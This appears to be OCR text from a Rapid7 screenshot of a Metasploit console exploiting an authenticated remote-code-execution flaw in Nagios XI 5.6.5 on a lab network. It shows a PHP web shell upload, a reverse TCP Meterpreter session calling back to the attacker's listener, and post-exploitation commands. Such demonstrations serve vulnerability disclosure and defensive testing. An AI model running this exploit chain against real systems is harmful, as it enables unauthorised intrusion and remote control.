 Activities
Terminal
./msfconsole
./msfconsole
gwillcox@gwillcox-Virtual-Machine:~/git/metasploit-framework
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.5
[*] 172.22.140.40:80 - The target appears to be vulnerable.
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > exploit
[*] Started reverse TCP handler on 172.22.142.189:4444
[*] Executing automatic check (disable AutoCheck to override)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.5
[+] The target appears to be vulnerable.
[*] Uploading a simple PHP shell to /usr/local/nagiosxi/html/includes/components/autodiscovery/jobs/prdwvOvW.php
[*] Attempting to execute the initial payload via `/nagiosxi/includes/components/autodiscovery/jobs/prdwvOvW.php?s=<cmd>`
[*] Sending stage (984904 bytes) to 172.22.140.40
[+] Deleted /usr/local/nagiosxi/html/includes/components/autodiscovery/jobs/prdwvOvW.php
[*] Command Stager progress - 100.00% done (773/773 bytes)
[*] Meterpreter session 1 opened (172.22.142.189:4444 -> 172.22.140.40:39684) at 2021-05-03 17:00:06 -0500
meterpreter > getuid
Server username: apache @ localhost.localdomain (uid=48, gid=48, euid=48, egid=48)
meterpreter > getprivs
[-] The "getprivs" command is not supported by this Meterpreter type (x86/linux)
meterpreter > sysinfo
Computer     : localhost.localdomain
OS           : CentOS 7.9.2009 (Linux 3.10.0-1160.el7.x86_64)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > pwd
/usr/local/nagiosxi/html/includes/components/autodiscovery/jobs
meterpreter >
RM
17
RAPID7